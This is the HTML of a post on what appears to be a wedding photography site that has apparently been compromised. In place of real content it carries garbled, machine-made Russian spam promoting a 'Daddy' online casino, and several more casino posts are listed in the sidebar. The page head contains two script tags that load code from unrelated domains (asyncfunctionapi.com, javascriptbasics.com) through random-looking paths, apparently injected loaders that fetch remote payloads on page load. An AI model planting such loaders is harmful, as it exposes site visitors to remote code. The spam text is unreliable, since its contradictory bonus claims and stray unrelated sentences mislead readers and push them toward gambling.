<link rel='stylesheet' id='eael-general-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerienda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerienda+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asyncfunctionapi.com/X3NjL4YKuTP4PftiGfN7xFfYJTLQKBzRw2p3K2hpiTD" id="Flex-init-custom-script-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" defer="defer" src="https://www.vedicweddinggalleries.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.1.2" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vedicweddinggalleries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vedicweddinggalleries.com/wp-json/wp/v2/posts/3080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vedicweddinggalleries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vedicweddinggalleries.com/?p=3080' />
<link rel="pingback" href="https://www.vedicweddinggalleries.com/xmlrpc.php"><link rel="icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" />
<link rel='stylesheet' id='flatpickr-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-3080 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-dark no-sidebar elementor-default elementor-kit-5" style="background-color:#111111">





<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand navbar-vs-20 navbar-flexible navbar-r-fixed" style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://www.vedicweddinggalleries.com/"><img src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png" alt="Vedic Wedding Galleries" class="d-none d-sm-block "/><img src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon.png" alt="Vedic Wedding Galleries" class="d-block d-sm-none "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631 nav-item"><a  href="/" class="nav-link">Home</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128 nav-item"><a  href="https://www.vedicweddinggalleries.com/about-us/" class="nav-link">About</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1029 nav-item dropdown"><a  href="#" class="nav-link">Services<i class="icon-arrow-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203 nav-item"><a  href="https://www.vedicweddinggalleries.com/wedding/" class="nav-link">Wedding</a>	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126 nav-item"><a  href="https://www.vedicweddinggalleries.com/pre-wedding/" class="nav-link">Pre / Post Wedding</a>	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208 nav-item"><a  href="https://www.vedicweddinggalleries.com/maternity/" class="nav-link">Maternity / BabyShoot</a></ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241 nav-item"><a  href="https://www.vedicweddinggalleries.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons d-sm-none d-none">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

							
				
				<ul class="navbar-nav icons d-sm-inline-block d-none">

					
							<li class="nav-item">
								<a href="tel:917439021584" target="_blank" class="nav-link">

																			<i class="icon-phone"></i>

																	</a>
							</li>

							
							<li class="nav-item">
								<a href="https://web.whatsapp.com/send?phone=+917439021584&text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank" class="nav-link">

																			<i class="icon-bubbles"></i>

																	</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank" class="nav-link">
									<i class="icon-social-facebook"></i>
								</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.instagram.com/vedicweddinggalleries/" target="_blank" class="nav-link">
									<i class="icon-social-instagram"></i>
								</a>
							</li>

							
				</ul>
				
				
				<ul class="navbar-nav custom d-sm-none d-none">
					<li class="nav-item">
						<a href=""  class="nav-link ">
							
													</a>
					</li>
				</ul>

				
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link pr-sm-4" data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
				<ul class="navbar-nav action d-sm-inline-block d-inline-block">
					<li class="nav-item ml-3">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target=&quot;_blank&quot; class=" btn ml-lg-auto dark-button">
						
															<i class="icon-camera"></i>

							
							BOOK NOW						</a>
					</li>
				</ul>

				
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://www.vedicweddinggalleries.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		вход в Daddy — Выигрывайте здесь, играть в виртуальную рулетку	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-3080" class="content-section body-mode-dark post-3080 post type-post status-publish format-standard hentry category-news" style="background-color:#111111">
		<div class="container ">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Menu</p>
<ul class="toc_list">
<li><a href="#toc-0">Часто задаваемые вопросы о Daddy</a></li>
<li><a href="#toc-1">Играю в Daddy для адреналина</a></li>
<li><a href="#toc-2">Бездепозит за установку мобильного приложения Daddy на телефон</a></li>
<li><a href="#toc-3">Официальное зеркало Daddy онлайн казино на сегодня</a></li>
<li><a href="#toc-4">Виды игр в казино Daddy</a></li>
<li><a href="#toc-5">Купить онлайн казино Daddy с мобильной версией</a></li>
<li><a href="#toc-6">Пополнение и вывод средств в Daddy</a></li>
<li><a href="#toc-7">Виды бонусов в казино Daddy</a></li>
<li><a href="#toc-8">Бонусы, турниры и акции казино Daddy</a></li>
<li><a href="#toc-9">Как играть на деньги в Daddy казино</a></li>
<li><a href="#toc-10">Особенности платформы официального сайта Daddy</a></li>
</ul>
</div>
<p>Просто войдите в систему, начните играть, получайте удовольствие и получайте свои награды и свои награды. Мобильное казино появилось из-за необходимости предоставить игрокам альтернативный, безопасный способ играть в игры казино, не выходя из своих мобильных устройств. Уилсон-Рейбоулд <a href="https://ecomap71.ru/" target="_blank" rel="noopener">daddy casino скачать</a> сказал, что существует риск того, что федеральное правительство может использовать ресурсы RCMP для продолжения арестов и задержаний людей, которые на самом деле не совершают преступления. Все бонусы требуют депозита, и есть различные типы бонусов на выбор:.</p>
<ul>
<li>Благодаря бонусам Super Saver мы награждаем постоянных игроков Daddy дополнительными преимуществами.</li>
<li>Возможно, вам придется связаться со службой поддержки через чат или службу поддержки, если вы хотите получить и использовать спины для бесплатной игры в игровой автомат.</li>
<li>Наш прогрессивный джекпот продолжает расти, расти и расти, пока вы продолжаете играть в наши игры.</li>
<li>Если вы чем-то похожи на нас, мы все оказались в ситуации, когда внезапно возникла необходимость сделать большую ставку.</li>
</ul>
<p>Для ставок на спорт в игре игрокам также необходимо будет использовать свой способ внесения депозита, так как им нужно будет использовать его, чтобы получить свой бонус. Наше мобильное казино также совместимо с iPhone, поэтому игроки могут наслаждаться игрой в Daddy, где бы они ни находились. Вы получите удовольствие от игры, когда захотите, где бы вы ни находились, так что вы можете сразу перейти к своему рабочему столу или мобильному устройству, чтобы начать. В Daddy вы можете внести депозит с помощью кредитной или дебетовой карты.</p>
<h2 id="toc-0">Часто задаваемые вопросы о Daddy</h2>
<p>На их веб-сайте вы можете найти игры, отображенные в таблице, что позволяет вам легко увидеть, что доступно и какие игры вам нравятся больше всего. На момент написания ни для одного из этих вариантов не было минимальной или максимальной суммы, хотя будут применяться дневные лимиты. Приложение простое в использовании благодаря большим кнопкам, подробным руководствам по играм и другим полезным функциям.</p>
<p>Доступны регулярные акции, в том числе лучшие многонедельные предложения от Microgaming, включая приветственный бонус и лучший слот недели. Чтобы внести депозит, необходимо создать счет в казино на реальные деньги, а также внести и зачислить на счет бонус в размере 1000 фунтов стерлингов. Как игрок в Daddy, у вас есть возможность запросить свой выигрыш в любое время и из любой части мира. После этого вы сможете получать дополнительные бонусы каждый раз, когда вносите депозит на свой игровой счет!</p>
<p>Возможно, вы слышали о казино Microgaming, которое является одним из самых популярных поставщиков программного обеспечения для онлайн-казино. Вы хотите, чтобы ваш опыт был в лучшем виде,  и вы хотите лучшего для игры в казино и его бонусов. Все, что вам нужно сделать, это найти нужный слот, взять контроллеры и начать вращение. Вы можете рассчитывать на мир захватывающих новых игр казино в онлайн-казино Daddy.</p>
<h2 id="toc-1">Играю в Daddy для адреналина</h2>
<p>Широкий спектр бонусных функций и предлагаемых новых выпусков гарантирует, что независимо от того, какой тип игры вам нравится, вы сможете найти ее в Daddy. Мобильное казино Daddy было запущено в 2004 году и предлагает игрокам разнообразные игры от сети Microgaming. Чтобы получить приветственный бонус, вам необходимо внести депозит в размере не менее 50 евро. Приветственное предложение действительно для игроков, вносящих депозиты, а некоторые предложения могут быть востребованы как для игроков, вносящих депозиты, так и для игроков, играющих на реальные деньги.</p>
<ul>
<li>Если это означает более высокий уровень бонуса или другие требования для его получения, и они хотят дать его вам, мы сделаем это тоже.</li>
<li>Существуют приветственные бонусы для новых игроков для всех остальных ставок, на которые можно играть в игровых автоматах, настольных играх, видеопокере и играх в живом казино.</li>
<li>Вы можете ознакомиться с информацией на сайте казино и посмотреть отзывы, оставленные другими игроками.</li>
<li>Бонус доступен для всех новых игроков и действителен для следующих новых игроков и доступен в следующих размерах:.</li>
</ul>
<p>Это отличная сделка, и вы не найдете ее ни в одном другом онлайн-казино. Мы с гордостью можем сказать, что Daddy по-прежнему предлагает социальную сеть мирового класса с сильным сообществом игроков, множеством событий и регулярными акциями. Вы можете получить доступ к нашему живому казино со своего рабочего стола, из мобильного казино на своем смартфоне или даже с мобильных устройств с приложениями для Android или iOS.</p>
<p>Блэкджек, рулетка и баккара — одни из самых популярных игр казино, которыми вы можете наслаждаться прямо на своем мобильном устройстве!. Когда вы запустите свою учетную запись, вращающийся логотип будет заменен логотипом Daddy, и вы увидите приветственный бонус Daddy в верхнем левом углу. Если вы хотите потратить бонусные средства, просто нажмите кнопку «Вращать бесплатно», чтобы выбрать одну из игр и играть.</p>
<h2 id="toc-2">Бездепозит за установку мобильного приложения Daddy на телефон</h2>
<p>Daddy поможет вам выиграть в демо-версии Daddy, и вы сможете приятно провести время в казино с простым и ясным обзором вашего предстоящего хода. Когда вы посещаете Daddy, вы первыми видите последние игры и рекламные акции. Возьмите на себя ответственность и играйте в игру по вашему выбору, от целого ряда новых и классических слотов до новейших видеослотов. Daddy Room позволяет вам играть в игры казино, не выходя из дома, не вставая с постели, не выходя из дома. Это означает, что вы можете играть на ходу, будь то в автобусе или поезде или в отпуске.</p>
<ul>
<li>Мобильное казино Daddy также включает в себя одни из лучших мобильных слотов и мобильных настольных игр, так что вы можете играть в любой тип игр казино, доступных в онлайн-казино, на ходу.</li>
<li>Если вы когда-нибудь почувствуете, что наши игры сфальсифицированы или любая другая игра может повлиять на ваш игровой процесс, обратитесь в службу поддержки.</li>
<li>Затем их можно использовать для игры в любую из игр казино на платформе.</li>
</ul>
<p>Похожие сообщения Мгновенные вращения игровых автоматов и множество захватывающих функций, которые можно найти в спин-казино. Если мы говорим о самых популярных играх казино, мы говорим об слотах с прогрессивным джекпотом, играх на настоящие деньги, в которых  вы можете принять участие, как только сделаете свой первый депозит. С того момента, как вы сделаете свой первый депозит в Daddy, вы гарантированно получите доступ к нашим совершенно бесплатным приветственным бонусам и дополнительным преимуществам! Просто внесите свой первый депозит в размере не менее 10 €, и вы получите бонус на матч до 300 €. Независимо от того, решите ли вы использовать безопасную кредитную карту, онлайн-банкинг или электронный кошелек, вы обязательно получите самые быстрые и безопасные варианты депозита, доступные в Daddy.</p>
<p>Мы хотим, чтобы вы получили как можно больше удовольствия от Daddy. Выиграть в высокооплачиваемых прогрессивных слотах в Daddy легко. Вы можете выбирать из слотов, столов, карт, живого дилера и даже живых игр в рулетку и баккару. С помощью собственного приложения Daddy может подключаться к лучшим играм казино независимо от того, какую платформу вы используете. Не нужно тратить время на просмотр наших фирменных игр или поиск следующей промоакции, которая просто заставит вас покрутиться. Онлайн-Казино Daddy стремится обеспечить безопасный и надежный игровой процесс.</p>
<h2 id="toc-3">Официальное зеркало Daddy онлайн казино на сегодня</h2>
<p>Казино Daddy является домом для нескольких лучших в отрасли бонусов на депозит и приветственных пакетов, призванных побудить вас внести депозит на реальные деньги. Казино Daddy предлагает широкий выбор игр, включая блэкджек, покер, рулетку, баккару, кости, кено, казино-холдем, видеослоты, прогрессивные джекпоты, 3D-слоты и, конечно же, нашу игру Live Casino. Лучше всего то, что Daddy предлагает вам большой выбор игровых автоматов на реальные деньги по необычайно низким ценам.</p>
<ul>
<li>Во все игры можно играть онлайн, через Интернет, с мобильного телефона или ПК.</li>
<li>Чтобы воспользоваться 100% приветственным бонусным предложением, все, что вам нужно сделать, это внести минимум 50 долларов США, используя бонусный код.</li>
<li>Daddy оставляет за собой право отменить любое бонусное предложение в любое время без предварительного уведомления.</li>
<li>Более 75 процентов игроков выбирают бонусы, которые начинаются со 100 процентов и до 1000 бесплатных вращений.</li>
</ul>
<p>Мы предлагаем широкий выбор настольных игр, а также слоты и другие игровые автоматы. Это казино предлагает в общей сложности 16 разновидностей видеопокера на реальные деньги, в том числе с одной рукой, с 3 руками и с 5 руками. Его просто, быстро и легко загрузить из App Store или Google Play. Помимо того, что Daddy является отличным местом для игры во все виды игровых автоматов и видеопокеров, в нем представлен полный спектр настольных игр. Загрузите его сегодня и воспользуйтесь этим эксклюзивным бесплатным бонусом и бонусами казино! Daddy понимает важность регулярных акций, и это находит свое отражение в наших различных регулярных акциях.</p>
<p>Казино лицензировано и регулируется Управлением по азартным играм Мальты и использует новейшие цифровые технологии шифрования и безопасности. Помните, что эти бесплатные вращения являются ключом к выигрышу, и они начинают вращаться, как только вы получаете 3 скаттера в любом месте на барабанах. Помимо потрясающих игр, Daddy предлагает ряд других замечательных услуг и преимуществ. Внесенные деньги поступают прямо на ваш счет в Daddy, а внесенные средства могут быть сняты всеми доступными способами. Имея более чем 10-летний опыт работы в отрасли, вы можете быть уверены, что Daddy — это лучшее место, где можно играть в новейшие и самые популярные видеослоты, рулетку, блэкджек и другие игры казино.</p>
<h2 id="toc-4">Виды игр в казино Daddy</h2>
<p>Игры в нашей коллекции включают в себя ряд классических слотов, видеослоты, блэкджек, рулетку, видеопокер, турниры по игровым автоматам, настольные игры и, конечно же, прогрессивные джекпоты. Платформа защиты данных RTP была выбрана другими крупными сайтами онлайн-гемблинга, в том числе многими из самых уважаемых и отмеченных наградами брендов и приложений на рынке. Visa, MasterCard и Maestro принимаются в качестве депозитов с кредитных и дебетовых карт.</p>
<ul>
<li>Кредитные и дебетовые карты, PayPal и Neteller, а также банковские переводы включены в игровую платформу Daddy, независимо от того, какой способ оплаты вы выберете для пополнения своего счета.</li>
<li>Казино Daddy предлагает различные способы внесения депозита, включая Neteller, EntroPay, Trustly, Skrill, ecoPayz, Paysafecard, Easycash, Clubcard и Visa.</li>
<li>Бесплатные вращения просто дополняют ваш депозит, который вы затем сможете сохранить.</li>
<li>Те, кто желает получить свой приветственный бонус раньше, могут получить бездепозитный бонус до 600 долларов.</li>
</ul>
<p>Daddy имеет высокие оценки на рейтинговых сайтах онлайн-казино, потому что мы стремимся обеспечить безопасную и безопасную игру, а также отличное обслуживание клиентов и поддержку. Независимо от того, в какие игры вы хотите играть, в Daddy есть все!. Прочтите наш обзор Daddy, чтобы узнать, почему тысячи игроков по всему миру с удовольствием играют в этом фантастическом онлайн-казино. Мы также выбрали совершенно новый цифровой пользовательский интерфейс, поэтому играть и использовать Daddy на выбранном вами мобильном устройстве стало еще проще, чем когда-либо.</p>
<h2 id="toc-5">Купить онлайн казино Daddy с мобильной версией</h2>
<p>Это в общей сложности 400 € (до 300 €) в качестве бонуса для вас, а затем вы снова начнете выигрывать. Вот почему Daddy можно назвать одним из самых безопасных и надежных онлайн-казино. Если вы ищете реальный опыт казино или что-то другое, у Daddy есть именно то, что вы ищете.</p>
<p>Внесите депозит во вторник, играйте до вечера среды, и в следующую среду вы получите 100% бонус на матч. Наши варианты банковских операций доступны любому новому игроку, а это значит, что вы можете вносить и снимать средства удобным для вас способом и в любое время. Сайт и приложение предназначены для использования на всех платформах, включая смартфоны и планшеты. Вы также можете делать ставки на лайв-счет игрока и тотал игры, а также на любое количество игровых параметров. Эмпирическое правило заключается в том, что чем больше депозитов вы делаете, тем выше требования по ставкам. Бесплатные вращения будут выдаваться случайным образом, а это значит, что вы не будете знать, когда сможете использовать свои бесплатные вращения.</p>
<h2 id="toc-6">Пополнение и вывод средств в Daddy</h2>
<p>Благодаря большому количеству игровых автоматов, виртуальных настольных игр и даже игр казино с живыми дилерами в Daddy есть все ваши любимые игры казино. Предложение относится к первому депозиту, и нам требуется минимальный депозит в размере 10 фунтов стерлингов, чтобы принять участие в бонусе. Daddy — одно из лучших казино в отрасли, созданное для того, чтобы предложить вам, игроку, безопасную, надежную и надежную игру, которой вы можете наслаждаться.</p>
<h2 id="toc-7">Виды бонусов в казино Daddy</h2>
<p>Daddy позволяет вам легко понять и ориентироваться в широком спектре игр и функций казино. Компания уверена, что их преданная и лояльная клиентская база будет довольна игрой в казино на мобильных устройствах, и что Daddy снова станет лидером среди мобильных игр. Чтобы не тратить время впустую, сайт онлайн-казино предоставляет различные бездепозитные бонусные вращения с использованием альтернативных методов. Вы также можете получить доступ к своей учетной записи в любое время из любой точки мира.</p>
<p>Daddy предлагает игрокам широкий выбор игр, в большинство из которых можно играть бесплатно во время открытия счета и раунда онлайн-казино. Служба живого чата предоставляет платформу для мгновенных и неформальных чатов с агентом. Казино Daddy расположено на острове Корона Мальты и является успешным онлайн-казино с 2003 года. Самое время открыть счет в Daddy, и мы надеемся, что вам понравится играть в лучшие игры казино с нами. Игроки могут насладиться широким спектром самых популярных игр казино в Daddy, включая большой выбор игровых автоматов, настольных игр, видеопокера, блэкджека и рулетки.</p>
<p>Услуга полностью бесплатна, и мы не храним конфиденциальную информацию на вашем устройстве или компьютере. Еще одна причина, по которой люди используют свои мобильные телефоны, заключается в том, что мобильное казино — это идеальный способ играть в дороге. Если это происходит с вами, это означает, что вы стали жертвой утечки данных.</p>
<p>Независимо от времени суток или дня недели, скорее всего, вы сможете найти именно тот игровой опыт, который вам нужен, прямо в Daddy. Daddy позволяет легко и безопасно вносить онлайн и мобильные депозиты. Просто выберите понравившуюся игру, и вы попадете на страницу быстрой и простой регистрации. Если вы решите поговорить с кем-либо в казино, вы можете говорить на английском, французском, итальянском, немецком, русском или испанском языках.</p>
<p>Предпочитаете ли вы рулетку, блэкджек, кости, трехкарточный покер, пай-гоу-покер, баккару и многие другие, для всех игроков найдется игра. Все, что вам нужно сделать, это открыть ссылку «Зарегистрироваться» на Daddy. Как только вы сделаете свой первый депозит, вы получите 50 бесплатных вращений в одном из наших последних выпусков в различных играх. Если вы ищете, во что поиграть для развлечения или попробовать свои силы на прибыльном рынке азартных игр, выбрать то, что вам нужно, легко, и казино Fun88 — это то, что вам нужно. Вы можете быть уверены, что все, что вы делаете в Daddy, будет защищено нашими первоклассными мерами безопасности. Популярные слоты включают слоты Megabucks, слоты Grand Admiral и слоты Pirates of the Caribbean.</p>

		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-20T08:52:31+00:00">September 20, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
			
				
				</div>
</div>						<div class="container comments">
							

<div class="row comments">
	<div class="col-12 p-0 align-self-center">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.vedicweddinggalleries.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3080' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>						</div>
					
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-2" class="row item widget-blog-sidebar widget widget_block widget_search""><div class="col-12 p-0 align-self-center"><form role="search" method="get" action="https://www.vedicweddinggalleries.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/ein-faszinierendes-spielerlebnis-erwartet-dich-im/">Ein faszinierendes Spielerlebnis erwartet dich im jet casino mit unglaublichen Boni und attraktiven</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/ein-unvergessliches-spielerlebnis-erwartet-dich-11/">Ein unvergessliches Spielerlebnis erwartet dich – mit der nine casino app wird jedes Spiel zum Abent</a></li>
